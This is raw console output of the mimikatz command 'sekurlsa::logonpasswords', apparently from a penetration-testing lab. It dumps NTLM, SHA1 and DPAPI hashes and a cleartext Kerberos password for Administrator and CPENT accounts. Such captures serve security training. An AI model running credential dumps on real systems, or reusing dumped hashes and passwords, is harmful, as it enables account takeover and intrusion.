 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1235508 (00000000:0012da34)
Session : CachedInteractive from 1
User Name : Administrator
Domain : server-AD
Logon Server : SERVER-ONE
Logon Time : 5/2/2020 9:40:11 PM
SID : S-1-5-21-2393717600-3563179943-2111292666-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : server-AD
* NTLM : 92937945b518814341de3f726500d4ff
* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d
* DPAPI : c2cbf1873c7b780c656f56043fa58041
tspkg :
wdigest :
* Username : Administrator
* Domain : server-AD
* Password : (null)
kerberos :
* Username : Administrator
* Domain : CPENT.LOCAL
* Password : Pa$$w0rd
ssp :
credman :
Authentication Id : 0 ; 279282 (00000000:000442f2)
Session : Interactive from 1
User Name : CPENT
Domain : server-AD
Logon Server : SERVER-ONE
Logon Time : 5/2/2020 9:38:37 PM
SID : S-1-5-21-2393717600-3563179943-2111292666-1107
msv :
[00000003] Primary
* Username : CPENT
* Domain : server-AD
* NTLM : 92937945b518814341de3f726500d4ff